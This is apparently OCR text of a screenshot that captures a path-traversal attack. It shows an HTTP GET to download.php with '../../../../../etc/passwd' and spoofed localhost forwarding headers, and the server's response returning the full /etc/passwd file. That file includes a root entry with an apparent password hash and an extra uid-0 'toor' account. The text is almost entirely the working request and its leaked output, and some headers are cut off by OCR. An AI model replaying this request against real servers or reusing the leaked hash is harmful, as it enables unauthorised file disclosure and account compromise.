 1 GET /download.php?file=../../../../../etc/passwd HTTP/1.1
2 Host:
3 Cache-
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/ exchange;v=b3;q=0.9
7 Referer:
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
0 Cookie: PHPSESSID=qkoqsiilc4dol8s4e9d7ta15g7; mylang=zh_s
1 x-forwarded-for: 127.0.0.1
2 x-originating-ip: 127.0.0.1
3 x-remote-ip: 127.0.0.1
4 x-remote-addr: 127.0.0.1
5 Connection: close
6
7
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.5.4
3 Pragma: public
4 Last-Modified:Wed, 12 May 2021 04:08:31GMT
5 Cache-Control:pre-check=0, post-check=0, max-age=0
6 Content-Transfer-Encoding:binary
7 Content-Encoding:none
8 Content-type:multipart/form-data
9 Content-Disposition:attachment; filename="passwd"
10 Content-length:1792
11
12 toor:x:0:0:root:/root:/etc/init.d/rcConsoleMenu.sh
13 root:thyFcEwS0jRqM:0:0:root:/root:/bin/sh
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/etc/news:
23 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 chilli:x:12:100:chilli:/usr/games:/sbin/nologin
26 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
27 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
28 tcpdump:x:72:72::/:/sbin/nologin
29 nobody:x:99:99:Nobody:/:/sbin/nologin
30 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
31 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
32 pcap:x:77:77::/var/arpwatch:/sbin/nologin
33 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
34 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
35 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
36 oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
37 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
38 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
39 nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
40 dbus:x:81:81:System message bus:/:/sbin/nologin
41 avahi:x:70:70:Avahi daemon:/:/sbin/nologin